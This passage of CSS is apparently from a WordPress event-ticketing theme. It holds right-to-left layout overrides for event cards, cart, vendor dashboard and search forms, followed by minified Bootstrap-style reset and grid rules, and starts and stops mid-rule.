padding: 5px 10px;
box-shadow: 0 0 5px #333;
border-radius: 3px;
transform: translateY(100%);
}
.select2-container .select2-dropdown {
border-color: #e2e2e2;
}
.select2-container .select2-dropdown .select2-search__field {
border-color: #e2e2e2;
}
.select2-container .select2-dropdown .select2-results__option--highlighted {
background-color: #e86c60;
}
.search_page.wrap_form_search,
body.single-venue .wrap_form_search,
body.archive .wrap_form_search {
box-shadow: none;
padding: 0;
margin-bottom: 60px;
}
.search_page.wrap_form_search .el_submit_search,
body.single-venue .wrap_form_search .el_submit_search,
body.archive .wrap_form_search .el_submit_search {
position: relative;
}
.search_page.wrap_form_search .el_submit_search input,
body.single-venue .wrap_form_search .el_submit_search input,
body.archive .wrap_form_search .el_submit_search input {
z-index: 1;
position: relative;
}
@media (max-width: 991.98px) {
.search_page.wrap_form_search .el_submit_search:before, .search_page.wrap_form_search .el_submit_search:after,
body.single-venue .wrap_form_search .el_submit_search:before,
body.single-venue .wrap_form_search .el_submit_search:after,
body.archive .wrap_form_search .el_submit_search:before,
body.archive .wrap_form_search .el_submit_search:after {
background-color: none;
display: none;
}
}
body.archive .wrap_form_search {
margin-top: -120px;
background: #fff;
position: relative;
padding: 30px;
box-shadow: 0 0px 20px -7px rgba(0, 0, 0, 0.6);
}
body.archive .wrap_form_search .noUi-connect {
background: var(--primary);
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap {
display: flex;
align-items: flex-end;
min-height: 40px;
width: 100%;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap #init_range_price {
width: 100%;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal {
height: 10px;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle {
width: 27px;
height: 19px;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:before {
content: none;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:after {
content: none;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-tooltip {
border: none;
}
@media (max-width: 767px) {
body.archive .wrap_form_search {
margin-top: 20px;
box-shadow: none;
padding: 0;
}
} .ticket_info {
margin: 60px 0px;
}
.ticket_info .message .error {
color: red;
}
.ticket_info .message .checked-in {
color: red;
}
.ticket_info .message .valid {
color: blue;
}
.ticket_info .info {
margin-top: 30px;
}
.ticket_info .info ul {
list-style: none;
padding: 0;
margin: 0;
}
.ticket_info .info ul li {
list-style: none;
display: flex;
border-bottom: 1px solid #eee;
padding: 10px 0px;
}
.ticket_info .info ul li label {
min-width: 200px;
font-weight: 600;
}
@media (max-width: 767px) {
.ticket_info .info ul li label {
min-width: 150px;
}
}
.ticket_info .info ul li .ticket_status {
color: blue;
}
.ticket_info .info ul li .ticket_status.active {
color: red;
} .rtl {                         }
.rtl .pretty {
margin-right: 0;
margin-left: 1em;
}
.rtl .pretty .state label:after, .rtl .pretty .state label:before {
left: unset;
right: 0;
}
.rtl .wrap_form_search .type1 .field_search {
border-right: 1px solid #ddd;
}
.rtl .wrap_form_search form[name=search_event] {
direction: rtl;
}
.rtl .wrap_form_search form[name=search_event] .field_search:first-child {
border-radius: 0px 4px 4px 0px;
}
.rtl .wrap_form_search form[name=search_event] .field_search .icon_field ~ .select2 .select2-selection__arrow {
right: auto;
left: 45px;
}
.rtl .wrap_form_search form[name=search_event] .field_search {
padding-left: 10px;
padding-right: 10px;
}
.rtl .wrap_form_search form[name=search_event] .field_search:nth-last-child(2) {
border-right: 1px solid #ddd !important;
}
.rtl .wrap_form_search form[name=search_event] .select2 .select2-selection__rendered .select2-selection__clear {
position: absolute;
right: auto;
left: 70px;
}
.rtl .wrap_form_search form[name=search_event] .el_submit_search input {
border-radius: 4px 0px 0px 4px;
}
.rtl .event_item.type1 .event_thumbnail .img-author {
right: auto;
left: 25px;
}
.rtl .event_item.type1 .event_thumbnail .event_meta_cat {
right: 25px;
left: auto;
}
.rtl .event_item.type1 .event_thumbnail .event-loop-favourite {
right: auto;
left: 25px;
}
.rtl .event_item.type1 .event_detail .loop_title {
text-align: right;
}
.rtl .event_item.type1 .event_detail .event-location-time {
text-align: right;
}
.rtl .event_item.type1 .event_detail .event-location-time .event-time .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type1 .event_detail .event-location-time .event-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type1 .event_detail .event-location-time .event_location {
display: flex;
text-align: right;
margin-right: 0;
}
.rtl .event_item.type1 .event_detail .event-location-time .event_location .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type2 .event_thumbnail .img-author {
left: 35px;
right: auto;
}
.rtl .event_item.type2 .event_thumbnail .event-loop-favourite {
right: 25px;
left: auto;
}
.rtl .event_item.type2 .event_detail .loop_title {
text-align: right;
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time {
text-align: right;
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time .timezone {
margin-right: 5px;
margin-left: 0;
}
.rtl .event_item.type2 .event_detail .event-location-time .event_location {
display: flex;
text-align: right;
}
.rtl .event_item.type2 .event_detail .event-location-time .event_location .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type3 .event-status {
left: -1px;
right: auto;
}
.rtl .event_item.type3 .info_event {
border-left: 1px solid #eae9f3;
padding: 20px 20px 25px 0px;
text-align: right;
}
.rtl .event_item.type3 .info_event .loop_title {
text-align: right;
}
.rtl .event_item.type3 .info_event .event-loop-favourite {
left: 25px;
right: auto;
}
.rtl .event_item.type3 .info_event .event-time {
text-align: right;
}
.rtl .event_item.type3 .info_event .event-time .event-icon {
margin-right: 0;
margin-left: 6px;
}
.rtl .event_item.type3 .info_event .event-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type3 .info_event .event-time .timezone {
margin-right: 5px;
margin-left: 0;
}
.rtl .event_item.type3 .info_event .event_location {
text-align: right;
display: flex;
}
.rtl .event_item.type3 .info_event .event_location .event-icon {
margin-right: 0;
margin-left: 6px;
}
.rtl .event_item.type4 .event_thumbnail .el-share-social {
left: 75px;
right: auto;
}
.rtl .event_item.type4 .event_thumbnail .event-loop-favourite {
left: 20px;
right: auto;
}
.rtl .event_item.type4 .event_detail {
padding: 21px 0px 0px 20px;
text-align: right;
}
.rtl .event_item.type4 .timezone {
margin-left: 0;
margin-right: 5px;
}
.rtl .event_item.type5 .loop_title {
text-align: right;
}
.rtl .event_item.type5 .event_detail .el-wp-content .content-event {
text-align: right;
padding-right: 0;
}
.rtl .event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat:before {
margin-left: 10px;
margin-right: 10px;
}
.rtl .event_item.type6 .event_detail .loop_title {
text-align: right;
}
.rtl .event_item.type6 .event-location-time {
text-align: right;
}
.rtl .event_item.type6 .event-location-time .event-icon {
margin-left: 0;
margin-left: 3px;
}
.rtl .event_item.type6 .event-location-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type6 .event-location-time .timezone {
margin-right: 5px;
margin-left: 0;
}
.rtl .event_item.type6 .event-location-time .location-rating .event_location {
display: flex;
margin-right: 0;
margin-left: 5px;
}
.rtl .event_item.type6 .event-location-time .location-rating .event_location .event-icon {
margin-left: 5px;
}
.rtl .el-pagination .page-numbers li {
margin-left: 5px;
margin-right: 5px;
}
.rtl .ova-event-slider .owl-dot span {
margin-left: 5px !important;
margin-right: 5px !important;
}
.rtl .event-venue-slide .item-venue .el-content {
padding-left: 0;
padding-right: 30px;
}
.rtl .event-venue-slide .item-venue .el-content .venue-name {
text-align: right;
}
.rtl .event-venue-slide .item-venue .el-content .count-event {
text-align: right;
}
.rtl .event-venue-slide .owl-dots button span {
margin-left: 5px !important;
margin-right: 5px !important;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .post-meta-blog {
text-align: right;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i {
margin-right: 0;
margin-left: 5px;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .title {
text-align: right;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .excerpt {
text-align: right;
}
.rtl .ova-blog-slider .owl-dots button span {
margin-left: 5px !important;
margin-right: 5px !important;
}
.rtl .ova-subcrible .submit input[type=submit] {
left: 25px;
right: auto;
}
.rtl .ova-subcrible .submit i {
left: 0;
right: auto;
}
.rtl .ova-subcrible .submit i:before {
content: "#";
}
.rtl .ova-subcrible .input input[type=email] {
padding: 10px 0px 10px 0px;
}
.rtl .ova-contact .icon i {
margin-right: 0;
margin-left: 15px;
}
.rtl .ova-contact .address {
text-align: right;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-tag a {
display: inline-flex;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date {
text-align: right;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date span {
margin-right: 10px;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date i.icon_clock_alt {
margin-right: 0;
margin-left: 10px;
font-weight: bold;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date i.icon_clock_alt:before {
content: "{";
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-venue {
text-align: left;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-venue span {
margin-left: 10px;
display: inline-flex;
align-items: baseline;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-venue span i {
margin-left: 10px;
font-weight: bold;
}
.rtl .select2-container {
text-align: right;
}
.rtl .select2-results__options li {
text-align: right;
direction: rtl;
}
.rtl .ova-testimonial.version_2 .item .ova-media .wp-title {
padding-right: 30px;
padding-left: 0;
text-align: right;
}
.rtl .ova-testimonial.version_2 p {
text-align: right;
}
.rtl .ova-testimonial.version_2 .owl-dots {
left: 0;
right: auto;
}
.rtl .ova-testimonial.version_2 .owl-dots button span {
margin-left: 5px;
margin-right: 5px;
}
.rtl .ova-about-team ul.social li {
margin-left: 10px !important;
margin-right: 10px !important;
}
.rtl .ova-step-plan {
flex-direction: row-reverse;
}
.rtl .ova-step-plan .content {
text-align: right;
}
.rtl .according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
right: auto;
left: 10px;
}
.rtl .according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content {
padding: 30px;
}
.rtl .according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title a {
padding-right: 10px;
}
.rtl .el-my-wishlist table .event_body td {
text-align: right;
}
.rtl .el-my-wishlist table .event_body a.close-wl {
padding-right: 0;
margin-left: 10px;
}
.rtl .el-my-wishlist table .event_head tr td {
text-align: right;
}
.rtl .elementor_search_map .wrap_search_map .wrap_search #result_search {
padding-left: 30px;
}
.rtl .wrap_search_map .wrap_search #result_search .toggle_filters {
justify-content: flex-end;
}
@media (max-width: 991.98px) {
.rtl .wrap_search_map .wrap_search #result_search {
padding: 30px 30px;
}
}
.rtl.single-event .event_top .event_info .date-top {
padding-left: 30px;
padding-right: 0;
}
.rtl.single-event .event_top .event_info .content-top h1.title-event-single {
text-align: right;
}
.rtl.single-event .event_top .event_info .content-top .event_date i {
margin-right: 0;
margin-left: 10px;
}
.rtl.single-event .event_top .event_info .content-top .event_date i:before {
content: "{";
}
.rtl.single-event .event_top .event_info .content-top .event-address i {
margin-right: 0;
margin-left: 10px;
}
.rtl.single-event .act_share .el_share_social ul li {
text-align: right;
}
.rtl.single-event .act_share .el_calendar_export .el_con_calendar_export {
text-align: right;
}
.rtl.single-event .event_top .event_info .content-top .event-address {
text-align: right;
}
.rtl.single-event .event-content {
padding-right: 0;
padding-left: 40px;
}
.rtl.single-event .event_section_white {
text-align: right;
}
.rtl.single-event h3.heading:after {
left: auto;
right: 0;
}
.rtl.single-event .info_user .top .author_name a {
margin-left: 0;
margin-right: 30px;
}
.rtl.single-event .info_user .top .author_name .user_job {
margin-left: 0;
margin-right: 30px;
}
.rtl.single-event .info_user .contact i {
margin-left: 16px;
margin-right: 0px;
}
.rtl.single-event .info_user .social .social_item a i {
margin-left: 10px;
margin-right: 0;
}
.rtl.single-event .info_user .send_mess i {
margin-left: 6px;
margin-right: 0;
}
.rtl.single-event .event-tag .wp-link-tag a {
margin-left: 10px;
margin-right: 0;
}
.rtl.single-event .event_related {
text-align: right;
}
.rtl.single-event .event_related .desc:after {
right: 0;
left: auto;
}
.rtl.single-event .event_comments .content_comments .wrap_rating > label {
margin-left: 30px;
margin-right: 0;
}
.rtl.single-event ul.commentlists li.comment .comment_item .comment-author {
float: right;
margin-left: 20px;
margin-right: 0px;
}
.rtl.single-event .event_comments .content_comments .commentlists .comment-details .rating {
left: 0;
right: auto;
}
.rtl .wp-cart-header .cart-header {
text-align: right;
}
.rtl .cart_detail .cart_title {
text-align: right;
}
.rtl .cart_detail .cart-content {
padding-right: 0;
padding-left: 40px;
}
@media (max-width: 1024px) {
.rtl .cart_detail .cart-content {
padding: 0;
}
}
.rtl .cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span:not(:last-child) {
border-right: 1px solid #ccc;
}
.rtl .cart_detail .cart-customer-input .input_ticket_receiver li label {
text-align: right;
}
.rtl .cart_detail .info_ticket_receiver li .label i {
margin-left: 10px;
margin-right: 0;
}
.rtl .cart_detail .step-2 {
text-align: right;
}
.rtl .cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:first-child {
margin-left: 20px;
margin-right: 0;
}
.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit {
left: 0;
right: auto;
}
.rtl .vendor_wrap .contents {
margin-left: 0;
}
@media (max-width: 991.98px) {
.rtl .vendor_wrap .contents {
margin-right: 0;
}
}
@media (max-width: 991.98px) {
.rtl .vendor_sidebar .el_vendor_mobile_menu {
left: 20px;
right: auto;
}
}
.rtl .vendor_sidebar ul.dashboard_nav li a i {
margin-left: 10px;
margin-right: 0;
}
.rtl .vendor_sidebar .vendor_user_profile div {
margin-left: 0;
margin-right: 10px;
}
.rtl .report_membership .mem_report li label {
text-align: right;
}
.rtl .report_membership .mem_report li .value {
display: flex;
}
.rtl .report_membership .mem_report li .value .register_package {
padding-right: 5px;
}
.rtl .report_membership .vendor_report,
.rtl .accounting .vendor_report {
text-align: right;
}
.rtl .vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .submit_filter_events,
.rtl .vendor_wrap .contents .vendor_listing .bulk_action .submit_bulk_action {
margin-left: 0;
margin-right: 10px;
}
.rtl .vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .name_event {
margin-left: 10px;
margin-right: 0;
}
.rtl .vendor_wrap table tbody.event_body tr td {
text-align: right;
}
.rtl .vendor_wrap table tbody.event_body tr td .action ul li:first-child {
border-right: none;
padding-left: 10px;
}
.rtl .vendor_wrap table tbody.event_body tr td .action ul li:last-child {
border-right: 1px solid #ccc;
}
.rtl .vendor_wrap table tbody.event_body h4.title {
display: flex;
align-items: baseline;
}
.rtl .vendor_wrap table tbody.event_body i {
padding-left: 5px;
padding-right: 0;
}
.rtl .vendor_wrap table tbody.event_body .address {
display: flex;
align-items: baseline;
}
.rtl .vendor_wrap .contents .vendor_heading,
.rtl .vendor_wrap .contents .event_info {
text-align: right;
}
.rtl .vendor_wrap .contents .vendor_heading .meta_event li,
.rtl .vendor_wrap .contents .event_info .meta_event li {
display: flex;
}
.rtl .vendor_wrap .contents .vendor_heading .meta_event li i,
.rtl .vendor_wrap .contents .event_info .meta_event li i {
margin-left: 10px;
margin-right: 0;
}
.rtl .vendor_wrap .contents .event_title {
display: flex;
align-items: center;
}
.rtl .manage_tickets,
.rtl .accounting .heading {
text-align: right;
}
.rtl .vendor_wrap table .event_head tr td {
text-align: right;
}
.rtl .vendor_wrap .table-list-ticket .search_ticket {
text-align: right;
}
.rtl .vendor_wrap .contents .table-list-booking .list-check-export-csv ul,
.rtl .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul {
text-align: right;
margin-top: 10px;
}
.rtl .vendor_wrap .table-list-booking .button-sendmail {
margin-right: 0;
}
.rtl .vendor_wrap .table-list-booking .button-dowload-ticket {
margin-left: 10px;
}
.rtl .list-box-wallet .list-payout-history {
margin-left: 15px;
margin-right: 0;
}
.rtl .vendor_profile #el_save_profile {
text-align: right;
}
.rtl .vendor_profile #el_save_social .social_item input {
margin-left: 0px;
margin-right: 0;
}
.rtl .vendor_profile #el_save_social .social_item .select2 {
margin-right: 10px;
margin-left: 10px;
}
.rtl .vendor_profile #el_save_social .social_item .remove_social {
margin-right: 10px;
}
.rtl #el_save_social {
width: 100%;
display: inline-block;
}
.rtl #el_save_social button.add_social {
float: right;
}
.rtl #el_save_social .el_submit_btn {
text-align: right;
float: right;
margin-top: 70px;
}
.rtl #author_password {
text-align: right;
}
.rtl #author_bank {
text-align: right;
}
.rtl .vendor_edit_event {
text-align: right;
}
.rtl .vendor_edit_event .event_type span {
padding-right: 0;
}
.rtl .vendor_edit_event .event_type input {
margin-left: 5px;
margin-right: 25px;
}
.rtl .vendor_edit_event #mb_basic .location .country_city .get_country {
margin-left: 30px;
margin-right: 0;
}
.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list label {
margin-right: 0;
margin-left: 20px;
}
.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat span input {
margin-left: 5px;
}
.rtl .vendor_edit_event #mb_ticket .ticket_map .item_desc_seat label {
margin: 0px 5px;
}
.rtl .vendor_edit_event #mb_ticket .ticket_map .item_seat > div {
margin-left: 15px;
}
.rtl .vendor_edit_event #mb_calendar .calendar .option_calendar.vendor_field {
display: flex;
}
.rtl .vendor_edit_event #mb_calendar .manual .item_calendar .remove_calendar {
left: 30px;
right: auto;
}
.rtl .vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date {
display: flex;
}
.rtl .vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date > span {
margin: 0px 10px;
}
.rtl .vendor_edit_event #mb_calendar .auto .schedules_time .item_schedules_time {
display: flex;
}
.rtl .vendor_edit_event #mb_calendar .auto .event-form-when-wrap.vendor_field {
display: flex;
align-items: baseline;
}
.rtl .vendor_edit_event #mb_calendar .auto .event-form-recurrence-when p.date-range.vendor_field {
display: flex;
align-items: baseline;
margin-right: 5px;
}
.rtl .vendor_edit_event #mb_calendar .auto #weekly-selector {
margin: 15px 10px 0px 15px;
}
.rtl .edit_event_cancel_booking {
display: flex;
align-items: baseline;
}
.rtl .edit_event_cancel_booking input {
margin: 0px 5px;
}
.rtl .edit_event_cancel_booking span {
margin-left: 10px;
}
.rtl .coupon .discount_amount {
display: flex;
align-items: baseline;
}:root{--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:10px;padding-left:10px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 